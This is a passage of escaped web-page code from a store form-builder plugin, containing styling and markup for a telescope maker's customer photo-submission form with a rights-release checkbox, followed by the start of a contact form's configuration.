0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-124484 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-124484 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(246,147,30,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-124484 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-124484 .globo-form-app .step.-completed .step__number,\n.globo-form-id-124484 .globo-form-app .line.-progress,\n.globo-form-id-124484 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-124484 .globo-form-app .checkmark__check,\n.globo-form-id-124484 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-124484 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-124484 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-124484 .flatpickr-day.selected, \n.globo-form-id-124484 .flatpickr-day.startRange, \n.globo-form-id-124484 .flatpickr-day.endRange, \n.globo-form-id-124484 .flatpickr-day.selected.inRange, \n.globo-form-id-124484 .flatpickr-day.startRange.inRange, \n.globo-form-id-124484 .flatpickr-day.endRange.inRange, \n.globo-form-id-124484 .flatpickr-day.selected:focus, \n.globo-form-id-124484 .flatpickr-day.startRange:focus, \n.globo-form-id-124484 .flatpickr-day.endRange:focus, \n.globo-form-id-124484 .flatpickr-day.selected:hover, \n.globo-form-id-124484 .flatpickr-day.startRange:hover, \n.globo-form-id-124484 .flatpickr-day.endRange:hover, \n.globo-form-id-124484 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-124484 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-124484 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-124484 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-124484 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-124484 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-124484 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-124484 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-124484 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-124484 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-124484 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-124484 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app default-layout gfb-style-flat  gfb-font-size-medium\" data-id=124484\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globo.io\/api\/front\/form\/124484\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=124484\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eShare Your Masterpiece!\u003c\/h3\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=124484\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=124484  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='paragraph'\u003e\n    \u003cdiv tabindex=\"0\" class=\"globo-paragraph\" id=\"paragraph-2\" \u003e\u003ch2\u003e\u003cstrong\u003eHave you captured stunning images using our telescopes? We\u0026rsquo;d love to see them!\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cbr\u003eUpload your creations, and we\u0026rsquo;ll proudly feature them on our website and social media. Your incredible shots could inspire others and showcase the power of our telescopes in action.\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='name'\u003e\n\n    \n        \n\u003clabel tabindex=\"0\" for=\"124484-name\" class=\"flat-label globo-label gfb__label-v2 \" data-label=\"Your name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Your name\"\u003eYour name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"flat-input\" id=\"124484-name\" name=\"name\" placeholder=\"First name, Last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"124484-email\" class=\"flat-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat-input\" id=\"124484-email\" name=\"email\" placeholder=\"Your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"124484-text\" class=\"flat-label globo-label gfb__label-v2 \" data-label=\"Where did you take this photo?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Where did you take this photo?\"\u003eWhere did you take this photo?\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat-input\" id=\"124484-text\" name=\"text\" placeholder=\"Springdale, AR\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"124484-text-2\" class=\"flat-label globo-label gfb__label-v2 \" data-label=\"What equipment did you use?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"What equipment did you use?\"\u003eWhat equipment did you use?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat-input\" id=\"124484-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-124484-file2-2\" class=\"flat-label globo-label \" data-label=\"Photo Submission 1\"\u003e\u003cspan class=\"label-content\" data-label=\"Photo Submission 1\"\u003ePhoto Submission 1\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"124484-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-124484-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-124484-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-124484-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-124484-file2-2_\"  data-type=\"file2\" class=\"flat-input\" id=\"124484-file2-2\"  name=\"file2-2\"  placeholder=\"Choose file or drag here\" presence data-allowed-extensions=\"jpg,jpeg,png\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-124484-file2-1\" class=\"flat-label globo-label \" data-label=\"Photo Submission 2\"\u003e\u003cspan class=\"label-content\" data-label=\"Photo Submission 2\"\u003ePhoto Submission 2\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"124484-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-124484-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-124484-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-124484-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-124484-file2-1_\"  data-type=\"file2\" class=\"flat-input\" id=\"124484-file2-1\"  name=\"file2-1\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='acceptTerms' data-default-value=\"false\"\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"124484-acceptTerms-1\" type=\"checkbox\" data-type=\"acceptTerms\" name=\"acceptTerms-1[]\" presence value=\"Yes\" \u003e\n                    \u003clabel tabindex=\"0\" class=\"checkbox-label globo-option\" for=\"124484-acceptTerms-1\" data-label=\"I hereby grant permission to Explore Scientific LLC to reproduce any portion of the image\/video that has been taken by me, for the representation, advertisement, marketing and promotion of Explore Scientific LLC, which can include, but is not limited to, website, digital, printed publications, promotional materials, commercials, etc. Furthermore, I grant creative permission to Explore Scientific LLC to alter the photographs\/video(s) if necessary. I also agree that these images\/videos may be used for commercial purposes. I waive all rights to royalties, or other compensation other than stated in a pre-agreed contract.\"\u003e\u003cspan class=\"label-content\" data-label=\"I hereby grant permission to Explore Scientific LLC to reproduce any portion of the image\/video that has been taken by me, for the representation, advertisement, marketing and promotion of Explore Scientific LLC, which can include, but is not limited to, website, digital, printed publications, promotional materials, commercials, etc. Furthermore, I grant creative permission to Explore Scientific LLC to alter the photographs\/video(s) if necessary. I also agree that these images\/videos may be used for commercial purposes. I waive all rights to royalties, or other compensation other than stated in a pre-agreed contract.\"\u003eI hereby grant permission to Explore Scientific LLC to reproduce any portion of the image\/video that has been taken by me, for the representation, advertisement, marketing and promotion of Explore Scientific LLC, which can include, but is not limited to, website, digital, printed publications, promotional materials, commercials, etc. Furthermore, I grant creative permission to Explore Scientific LLC to alter the photographs\/video(s) if necessary. I also agree that these images\/videos may be used for commercial purposes. I waive all rights to royalties, or other compensation other than stated in a pre-agreed contract.\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eYour photo submission has been sent.\u003cbr\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eThank you\u003c\/strong\u003e\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eYour photo submission has been sent.\u003cbr\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eThank you\u003c\/strong\u003e\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[124484];
      
    
      
      
      
      window.Globo.FormBuilder.forms[124591] = {"124591":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"textarea","type":"textarea","label":"Message","placeholder":{"en":"","de":"","es":"","fr":"","it":"","zh-CN":""},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"default","width":600,"style":"material_filled","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":46,"green":78,"blue":73,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":46,"green":78,"blue":73,"alpha":1},"background":{"red":255,"green":255,"blue":255}}},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in 